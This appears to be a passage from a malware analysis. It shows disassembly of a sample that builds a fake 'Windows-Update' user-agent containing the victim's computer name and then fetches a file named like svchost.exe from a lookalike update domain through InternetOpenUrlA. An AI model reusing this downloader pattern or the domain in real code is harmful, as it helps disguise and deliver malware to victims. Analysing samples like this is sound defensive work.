 This function formats the string having a custom user-agent value with
the string "Windows-Update/7.6.7600.256 %s" and the previously
obtained computer name which is sent to this function in rcx register.
sub_403220 proc near
var_10= qword ptr -10h
ArgList= byte ptr  20h
sub     rsp, 38h
lea     r8, aWindowsUpdate7 ; "Windows-Update/7.6.7600.256 %s"
mov     edx, 104h       ; BufferCount
mov     qword ptr [rsp+38h+ArgList], r9
lea     r9, [rsp+38h+ArgList] ; ArgList
mov     [rsp+38h+var_10], r9
call    j__vsnprintf
add     rsp, 38h
retn
sub_403220 endp
call    cs:GetComputerNameA
mov     r9, [rsp+7A8h+lpBuffer]
test    eax, eax
jz      loc_4030F8
lea     r12, [rsp+7A8h+szAgent]
lea     r8, aWindowsUpdate7 ; "Windows-Update/7.6.7600.256 %s"
mov     edx, 104h
mov     rcx, r12
call    sub_403220
mov     rcx, r12        ; lpszAgent
xor     r9d, r9d        ; lpszProxyBypass
xor     r8d, r8d        ; lpszProxy
mov     edx, 1          ; dwAccessType
mov     [rsp+7A8h+dwFlags], 0 ; dwFlags
call    cs:InternetOpenA
mov     [rsp+7A8h+dwFlags], 80000000h ; dwFlags
xor     r9d, r9d        ; dwHeadersLength
xor     r8d, r8d        ; lpszHeaders
mov     [rsp+7A8h+dwContext], 0 ; dwContext
mov     r12, rax
lea     rdx, szUrl      ; "http://ms-windows-update.com/svchost.ex"...
mov     rcx, rax        ; hInternet
call    cs:InternetOpenUrlA
mov     r13, rax
test    rax, rax
jnz     short loc_40301E